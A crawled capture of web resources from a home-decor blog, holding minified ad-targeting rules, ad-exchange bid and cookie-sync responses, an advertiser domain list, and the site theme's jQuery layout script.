form_parameters:{param:"resbuildmag.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"roofingtalk.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"toolguyd.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"woodworkingtalk.com",
match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6970583",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"ana-white.com/",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"2368905",match_type:"ALL"},{rulesets:[],imgs:[""],js:[""],html:null,id:"565608",match_type:"ALL"},{rulesets:[{is_active:!0,
match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]},{is_active:!0,match_type:"ALL",rules:[{type:"PageContent",input_type:null,form_parameters:{param:"homeconstructionimprovement.com/category/home-improvement/design-planning",match_type:"contains",param_href:null,t2:null,t1:null,selector:"p.meta",match_type_href:null}}]}],imgs:[""],js:[""],html:null,
id:"6970549",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]},{is_active:!0,match_type:"ALL",rules:[{type:"PageContent",input_type:null,form_parameters:{param:"homeconstructionimprovement.com/category/home-improvement/interior-spaces",match_type:"contains",param_href:null,t2:null,t1:null,selector:"p.meta",
match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6970534",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]},{is_active:!0,match_type:"ALL",rules:[{type:"PageContent",input_type:null,form_parameters:{param:"homeconstructionimprovement.com/category/home-improvement/landscaping",match_type:"contains",
param_href:null,t2:null,t1:null,selector:"p.meta",match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6970548",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]},{is_active:!0,match_type:"ALL",rules:[{type:"PageContent",input_type:null,form_parameters:{param:"homeconstructionimprovement.com/category/home-improvement/mechanical",
match_type:"contains",param_href:null,t2:null,t1:null,selector:"p.meta",match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6970537",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]},{is_active:!0,match_type:"ALL",rules:[{type:"PageContent",input_type:null,form_parameters:{param:"homeconstructionimprovement.com/category/home-improvement/structure",
match_type:"contains",param_href:null,t2:null,t1:null,selector:"p.meta",match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6970531",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]},{is_active:!0,match_type:"ALL",rules:[{type:"PageContent",input_type:null,form_parameters:{param:"homeconstructionimprovement.com/category/home-improvement/tools-products",
match_type:"contains",param_href:null,t2:null,t1:null,selector:"p.meta",match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6970552",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]},{is_active:!0,match_type:"ALL",rules:[{type:"PageContent",input_type:null,form_parameters:{param:"homeconstructionimprovement.com/category/workshop",
match_type:"contains",param_href:null,t2:null,t1:null,selector:"p.meta",match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6970543",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"homeconstructionimprovement.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045933",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",
input_type:null,form_parameters:{param:"homeportfolio.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045935",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"howtonestforless.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045938",match_type:"ALL"},{rulesets:[{is_active:!0,
match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"itssoverycheri.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045939",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ANY",rules:[{type:"PageSource",input_type:null,form_parameters:{param:"mortgage",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageSource",input_type:null,form_parameters:{param:"loan",
match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageSource",input_type:null,form_parameters:{param:"bank",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageSource",input_type:null,form_parameters:{param:"banking",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageSource",input_type:null,form_parameters:{param:"financing",match_type:"contains",param_href:null,
t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageSource",input_type:null,form_parameters:{param:"finance",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3315177",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"info.pella.com/wegotthis",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],
js:[""],html:null,id:"3163357",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"thediyclub.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045940",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"thriftydecorchick.com",match_type:"contains",param_href:null,t2:null,t1:null,
selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045960",match_type:"ALL"}],time:[]},appnexusMemberId:"827",debug:!1,bornOnDate:"2024-11-15T08:50:29-05:00",cl:54,cookieSync5Enabled:!0,cookieSyncLIEnabled:!1,endpoint:"a.dpmsrv.com/dpmpxl/index.php"},function(h){h={sn:"hhm",sw:""};for(var b=document.getElementsByTagName("script"),c=0;c<b.length;c++)if(b[c].src){var d=b[c].src;0<d.indexOf("script_serve.php?")&&(d=d.substr(d.lastIndexOf("?")),h.sw=d.substr(4,d.indexOf("&zn=")-
4))}return h})})()}();


--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
ZWRjYjk0MWYtYTIxNS00M2E5LWJkNjEtN2NlZWI4YTM4MzQ2Iy0zMA==

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"61b5fdb2-fc7d-496c-96a0-2178daa57be0","nbr":0}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 4980
content:
{"om":["047478qw","0b0m8l4f","0m1hhuu3","0rt1q3rt","0sm4lr19","0w7bnx4s","1011_302_55966666","1011_302_56233468","102018_EAAYACognaoIxeEVqtgoU4ZxaQP16Lkpj0J40Zzmm1UT.tS305MyBL7f4rM_","1028_8564740","1029_vqcpl9mo","1043_409_213932","10868755","10ua7afe","11793313","11808232","1185:1609948119","1185:1609948122","1185:1609948193","1185:1609948210","1185:1609948342","1185:1609949674","1185:1610091123","11973222","12040874","12219634","124842_1","124843_1","124845_1","124847_1","124848_1","124853_1","13709793","1606221","1610091123","16f3d519-d79c-4fbd-9531-46e460389175","176_CR52153853","17_23391215","17_23391314","17_23487695","17_24104663","17_24344759","17_24344774","17_24632121","17_24683314","17_24696315","17_24696332","17_24696336","17_24724414","17_24724431","17_24724441","1a71a2a6-fd8b-44d7-87d6-b2eec0a1ca83","1bdr7xed","1goly4xp","1h7yhpl7","1ktgrre1","1qgjuvyi","1sv9nm7m","1t5itjys","1ukslvux","1wm6zgdp","1xohi1zo","206_515738","2132:43966086","222tsaq1","2249:581439030","2307:0rt1q3rt","2307:0w7bnx4s","2307:1ay0qg8d","2307:1h7yhpl7","2307:2fo1fl2l","2307:3f1lgait","2307:5iyu5dlt","2307:72sichur","2307:7tj6ix89","2307:7ywwghp5","2307:9kwc9plj","2307:bmqqb2we","2307:cwoac7lw","2307:dzkkluql","2307:fvdjbmxp","2307:g7pvbpv9","2307:h8a13ovn","2307:hl4tvc28","2307:ijwkg2ck","2307:l5dp15o1","2307:m0253bfj","2307:m3i0vxvt","2307:mhob8we6","2307:ngdzpxwc","2307:ooa68zgd","2307:pogoe66i","2307:psrn0dap","2307:st9t25wh","2307:t9y1jxrl","2307:tlbbqljf","2307:u1y9e40p","2307:uqs45ohd","2307:zvd4kz5s","2409_25495_176_CR52092847","2409_25495_176_CR52092958","2409_25495_176_CR52150651","2409_25495_176_CR52153851","2409_25495_176_CR52153852","2409_25495_176_CR52153853","2409_25495_176_CR52153854","2409_25495_176_CR52156165","2409_25495_176_CR52156166","25","25_96j7bknq","25_yi6qlg3p","25_ztlksnbe","262592","2676:80072821","2676:85807320","2711_64_12024043","2715_9888_262594","27232652","28347585","28405208","28405258","28452355","28452516","28933536","28xry7ix","29414696","29414765","2c942f3c-3c73-4dde-adc0-bfa1be3624d6","2fo1fl2l","2x8etfp1","306_24344849","31809564","32731082","32l2n30b","34182009","3490:CR52092847","3490:CR52144952","3490:CR52153848","3490:CR52153849","3490:CR52153851","3490:CR52153852","3490:CR52153853","3490:CR52153854","34eys5wu","3658_15078_c9dcailn","3658_151643_ee6v10mo","3658_151643_u5p4xjy9","3658_151643_xpmadodl","3658_201040_aj9gansb","3658_215937_fvdjbmxp","3658_215937_s889gfki","3658_245791_xnx5isri","3658_603555_bj4kmsd6","38557841","3858:12140775","38662013","3LMBEkP-wis","3_16_687690734","3f0f5adb-205c-48f0-b5b5-7b4c978add43","3f1lgait","3gj4luo7","3j5hqkjz","409_189408","409_192546","409_213932","409_216366","409_216406","409_216407","409_216416","409_216496","409_216506","409_216508","409_225988","409_226322","409_226352","409_227223","409_228351","409_228358","4114:catalina-73780","4114:catalina-73781","42231835","43919974","43919976","43919984","43919985","43966085","43966086","44629254","44909611","47141847","47745527","47745534","481703827","49065908","49798558","4a3oeofh","4aqwokyz","4c04rlp5","4f31ea57-6a99-4e20-9304-5af80d4060d0","4fk9nxse","4nw7om9i","4yfi80se","507789427","51011240","510762","514819301","515740","521167","52136743","523_354_1369725778-1269299819","523_354_1369725778-1780033044","523_354_15BC42FA-30C6-45A3-AB06-67D7FD18575B","523_354_6CED15DD-71A6-4C00-A62F-A7332DC7A205","536662687","53832733","53jzpenh","53v6aquw","54779847","5510:9pvry0tu","5510:k2g26hje","5510:ooa68zgd","55116643","55221385","55636662","5563_66529_OADD2.7490527994924_1TBB6Q9KJTLGJPS73D","55651586","55693391","55693405","55693413","55693417","55694450","55712936","55712989","55784908","557_409_213930","557_409_213944","55804644","558_93_0sm4lr19","558_93_4aqwokyz","558_93_53jzpenh","558_93_a0oxacu8","558_93_aj9gansb","558_93_e5vkrb5c","558_93_i90isgt0","558_93_n3egwnq7","558_93_pogoe66i","558_93_qqvgscdx","558_93_u3i8n6ef","55906605","55906618","55906619","55906637","56071098","56341213","56442093","56616741","56635945","56782878","56782901","56794606","56898611","57149971","57149985","57150108","57173285","588062576109","58853467","597u1cnu","599037763","5dy04rwt","5h57gal2","5iyu5dlt","5jksujcn","5l03u8j0","5qore4tc","603485497","60832073","608454273","608454284","608454291","60879473","60884243","60884327","609577512","61210719","61210728","61228599","61228600","61228615","61228616","61287594","614104461","614104464","61444664","61563729","61742136","61800661","61900466","61916211","61916225","61916229","61932920","61932925","61961830","619765138","62287487","62320160","626973455","648110722","654681908","656889664","659216891404","675109727","676bacm3","678033889","679991959","680000459","680597458938","680682964","680_99480_608862812","680_99480_608862824","680_99480_608862828","680_99480_608862831","680_99480_614104461","680_99480_614104462","680_99480_614104464","680_99480_614105104","680_99480_686985184","680_99480_686985190","680_99480_686985199","680_99480_686985201","680_99480_686985209","680_99480_686985210","680_99480_686985226","681102616","681944528","682748442","682748462","682748477","684503141","684503175","684503196","684942679","685205293","686985184","686985190","686985199","686985201","687063407","694vai6v","69ik9fop","6cc9fd6b-34db-47ac-bede-cda500a2116e","6ficqdwj","6k5gjis0","6os0lblf","70_79482174","70_84577503","7167243","7255_121665_catalina-73780","7255_121665_catalina-73781","72868412-c839-404b-85e9-2d7f953b5728","72sichur","7354_111700_84296131","7354_138543_79507193","7354_138543_79507196","7354_138543_79507747","7354_138543_83443201","7354_138543_83448100","7354_138543_85806330","7354_138543_85807305","7457adfd-50dc-4d1b-a987-54eeb72cf96a","7660383","76_58eb8efd-8d45-48a5-9c66-b55a430d5b14","76_b11dd67f-58de-4afa-abc3-f06537718181","76_bd1bdf11-e85c-441a-8de9-5e97459ce68a","76_e1b1d7a5-44c3-4deb-b011-0feb2cdd44e3","7736472","7736477","776506827822","776550534379","776553132679","7777759","782689161594","782719855897","7829835","79090914","79090916","79090919","79090921","79090928","79090929","79090983","79090984","79090989","79096160","79096162","79096163","79096165","79096173","79096176","79096182","79100972","7950269","7951209","7951227","7955795","7960749","7963682","7964881","7969_149355_43966037","7981053","7981058","7995497","7995498","7995499","7995616","7997217","7hvc6wnw","7tknqcu9","8002119","8003577","8003598","8004972","8007244","80072821","80072856","8011272","8016065","8018105","8027023","8027031","8029310","8029311","8029650","8031204","8031211","8031266","8031272","8031592","8035777","8036648","8040476","8045723","8046216","8047116","8047693","8048090","8048160","8048201","8051521","8052268","8052289","8055234","8055239","8056100","8060293","8060451","8060882","81407505","81783861","81783862","81783864","833909e5-d0f6-4a3c-b65a-a1b1a799ae33","83448101","83558269","83558273","83558285","83j6r6pk","84295874","84296131","84577498","84577499","84577502","84578382","84578388","85445123","85445129","85445160","85445161","85445183","85445193","85445350","85445361","85445384","85445401","85445408","85445409","85445418","85445419","85445423","85445433","85445450","85445459","85445464","8564740","85705072","85806337","85807320","85807343","85807351","8g4gjuhf","8hrs4j1n","8r38vmgt","8w4klwi4","8wugqkk0","9057/211d1f0fa71d1a58cabee51f2180e38f","9057/231dc6cdaab2d0112d8c69cdcbfdf9e9","90_11793312","90_12219633","9925w9vu","9c9dfgzm","9knzo80e","9lxdy59h","9s6go2d7","9tow5bh2","9uv8wyk4","9z1qb24e","9zmt2ec1","a0oxacu8","a566o9hb","aa6ff801-3169-4096-a515-49e614c2d0ac","aesto5ck","ag5h5euo","aodopxzf","arlr8whk","b4uve7nh","b575730b-b55d-4c9a-8ace-578a64af2b58","b90cwbcd","b9aazp1n","bca5a7d7-9288-47cd-a2b8-271bdbc4775d","bj4kmsd6","bqfph6x7","bwoibgrq","c5hosoph","c9dcailn","catalina-73781","cjdrzael","coy3a5w5","cr-86yx7nbz48rgv2","cr-aasx0k4yubwj","cr-lg354l2uvergv2","cr-miu6zi3wwirgv2","d1frhp21","d40g27d4","d7dqlqpo","d83g5nh0","dooe144x","e2urrszf","e5vkrb5c","e81irmvx","em8ppg5q","euk4wmgj","eumlrdc1","ezolpgke","f11z1sn2","f6onaxdy","fdum2xd9","fjp0ceax","fknjs6x7","for25yh7","fvdjbmxp","g88ob0qg","gi53o93k","gtupq68u","gyociygx","h37m1w5i","h6mkqiy7","hk2nsy6j","hl4tvc28","i90isgt0","ib1o62yz","ijwkg2ck","ijxl5dls","iusyk92e","j58m06fh","jb75l2ds","jje3ewla","jv60mm5a","k10y9mz2","k2g26hje","k7cjc73k","kjq0lnk5","kk5768bd","klq5leo1","ky1luiq8","l1u9g48i","la2wc7se","lgcnfc0w","lwdw27qj","lz2qtkhh","m0253bfj","m3i0vxvt","m3jb38o7","m99a8oug","mcc7t3q6","mhob8we6","mkbixvhk","mlixtkvs","ms50j0oi","msuhwavi","mtm471mv","mw9467v4","n1p4xb2p","n2bdg27r","n3egwnq7","nq5k861q","o982acnj","ohlr7kpw","ooa68zgd","oril4wg7","oup59eht","oz31jrd0","p8pu5j57","paggellx","phum7sla","pogoe66i","pqn44nv6","prq4f8da","psrn0dap","purncoqw","q2ubed1m","qeowyajo","qmbyj6td","qqdvsvih","qqvgscdx","qui9c4cm","qwlgx26f","r2r8p5h3","r747h5eh","r762jrzq","rmccapeb","s21ohgc5","s37ll62x","s889gfki","shh8hb8h","smgdipm5","sqmqxvaf","ssa1k3s2","st9t25wh","svinlp2o","sze636fg","t1sji50a","t34l2d9w","t89dlp1g","t9y1jxrl","tdhp8r6z","tv24hu71","u5p4xjy9","u6sfacaz","uqs45ohd","uy63tf78","v0c192vr","v2pqc8qz","v4rfqxto","ven7pu1c","vj7hzkpp","vuos3mwn","w0e7xurg","w6oq98x6","wbt3krkm","wq5j4s9t","wtul8bu2","x9qfv337","xgjdt26g","xnx5isri","xpmadodl","xs124wyz","xyy78st4","y4sxar79","yi6qlg3p","ymb1auf3","ypwfv7hc","yqh121js","yr9kjx39","z65hue5p","zfu4w0gu","zfz8azna","zgfnr75h","zhofofep","ztlksnbe","zve04but","zvfjb0vm","7979132","7979135"],"pmp":[],"adomains":["1md.org","a4g.com","about.bugmd.com","acelauncher.com","adameve.com","adelion.com","adp3.net","advenuedsp.com","aibidauction.com","aibidsrv.com","akusoli.com","allofmpls.org","arkeero.net","ato.mx","avazutracking.net","avid-ad-server.com","avid-adserver.com","avidadserver.com","aztracking.net","bc-sys.com","bcc-ads.com","bidderrtb.com","bidscube.com","bizzclick.com","bkserving.com","bksn.se","brightmountainads.com","bucksense.io","bugmd.com","ca.iqos.com","capitaloneshopping.com","cdn.dsptr.com","clarifion.com","cotosen.com","cs.money","cwkuki.com","dallasnews.com","dcntr-ads.com","decenterads.com","derila-ergo.com","dhgate.com","dhs.gov","digitaladsystems.com","displate.com","doyour.bid","dspbox.io","envisionx.co","ezmob.com","fmlabsonline.com","g123.jp","g2trk.com","gadmobe.com","getbugmd.com","goodtoknowthis.com","gov.il","guard.io","hero-wars.com","holts.com","howto5.io","ice.gov","imprdom.com","justanswer.com","liverrenew.com","longhornsnuff.com","lovehoney.com","lowerjointpain.com","lymphsystemsupport.com","media-servers.net","medimops.de","miniretornaveis.com","mobuppsrtb.com","motionspots.com","mygrizzly.com","myrocky.ca","national-lottery.co.uk","nbliver360.com","ndc.ajillionmax.com","niutux.com","nordicspirit.co.uk","notify.nuviad.com","notify.oxonux.com","own-imp.vrtzads.com","paperela.com","parasiterelief.com","peta.org","pfm.ninja","pixel.metanetwork.mobi","pixel.valo.ai","plannedparenthood.org","plf1.net","plt7.com","pltfrm.click","printwithwave.co","privacymodeweb.com","rangeusa.com","readywind.com","reklambids.com","ri.psdwc.com","rtb-adeclipse.io","rtb-direct.com","rtb.adx1.com","rtb.kds.media","rtb.reklambid.com","rtb.reklamdsp.com","rtb.rklmstr.com","rtbadtrading.com","rtbsbengine.com","rtbtradein.com","saba.com.mx","securevid.co","servedby.revive-adserver.net","shift.com","smrt-view.com","swissklip.com","taboola.com","tel-aviv.gov.il","temu.com","theoceanac.com","track-bid.com","trackingintegral.com","trading-rtbg.com","trkbid.com","truthfinder.com","unoadsrv.com","usconcealedcarry.com","uuidksinc.net","vabilitytech.com","vashoot.com","vegogarden.com","viewtemplates.com","votervoice.net","vuse.com","waardex.com","wapstart.ru","wdc.go2trk.com","weareplannedparenthood.org","webtradingspot.com","xapads.com","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"0a4d44e8-2bc4-4c0e-bbca-905edcbbf083","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -86
content:
{"id":"025bd923-ff3e-408b-a1b4-8e988cadfafd","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"c921e632-07cd-4a15-aadf-ab8f805b3a1b","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"c967a717-95c3-447b-960d-417f5279af6c","nbr":0}

--- FILE ---
content_type: text/javascript
request_url: https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js
body_size: 206
content:
/* ==========================================================================
	Setup
   ========================================================================== */

var $window = jQuery(window),
	$body = jQuery('body'),
	$mast = jQuery('#masthead'),
	$branding = jQuery('#branding'),
	$navCont = jQuery('#site-navigation-container'),
	$nav = jQuery('#site-navigation'),
	$hamburger = jQuery('#hamburger'),
	$content = jQuery('#content'),
	$main = jQuery('#main');

var isSingle = ( $body.hasClass('single') ) ? true : false,
	isGrid = ( $main.hasClass('grid') === true ) ? true : false,
	isPaged = $body.hasClass('paged');

var maxHeight;

var isFrontPage = ( $body.hasClass('front-page') === true ) ? true : false;
var isMobile = ( $body.hasClass('mobile') === true ) ? true : false;
var isTablet = ( $body.hasClass('tablet') === true ) ? true : false;
var isDesktop = ( $body.hasClass('desktop') === true ) ? true : false;


/* ==========================================================================
	Let 'er rip...
   ========================================================================== */

(function($){

	$(document).ready(function(){
		rhdInit();

		rhdAlpineCrop();

		$window.on('resize', function(){
			rhdAlpineCrop();
			//stretchGridItems();
		});

		$("#hamburger").on('click', function(){
			$("#site-navigation-container").slideToggle();
		});

		//stretchGridItems( true );
	});


	function rhdInit() {
		toggleBurger();
		maxHeight = -1;

		$( document.body ).on( 'post-load', function () {
			//stretchGridItems( false );
		});
	}


	// Adapted from Hamburger Icons: https://github.com/callmenick/Animating-Hamburger-Icons
	function toggleBurger() {
		var toggles = $(".c-hamburger");

		toggles.click(function(e){
			e.preventDefault();
			$(this).toggleClass('is-active');
		});
	}


	// Alpine Photo Tile (Pinterest)
	function rhdAlpineCrop() {
		$('.AlpinePhotoTiles-link').each(function(){
			$(this).height( $(this).width() );
		});
	}


	// Stretch grid images to fit croptangle
	function stretchGridItems( setMaxHeight ) {
		if ( setMaxHeight === true ) {
			$('.post-grid article img, .related-post img').each(function() {
				// Reset height
				$(this).css('height', 'auto');

				maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
			});
		}

		$('.post-grid article img, .related-post img').each(function() {
			if ( $(this).height() != maxHeight ) {
				$(this).height(maxHeight);
				$(this).css('width','auto');
			}
		});
	}

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"91828367-566d-45d6-9a82-e03148ff9bf4","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"cb91c84a-40f3-4421-ad1d-2bee8db2b54d","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"10698558-dae0-411c-8947-076fd4e87197","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"d94aad6b-d1da-4783-9a2e-7234a24b2998","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"3b1b3211-0678-4e05-86b4-527833df9c36","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"5687425e-d862-42ae-b350-8bfc98dd8d26","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"a5a5111e-54bf-49d7-b13e-76bbd811fa2f","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"7f206f2d-81de-4168-bf56-a12dc27dec08","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"10e419c0-e69f-4c9d-933e-a3250556bb1f","nbr":0}